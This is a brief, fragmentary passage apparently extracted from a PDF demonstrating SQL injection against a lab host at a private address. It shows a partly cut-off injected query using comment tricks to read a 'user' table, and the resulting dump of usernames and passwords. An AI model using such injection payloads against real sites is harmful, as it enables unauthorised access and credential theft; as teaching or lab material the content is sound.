 http://192.168....*/from/**/user
http://192.168.1.101/sql.php?id=1
1|user1
1|user1
2|user2
3|user3
1|user1pwd
2|user2pwd
3|user3pwd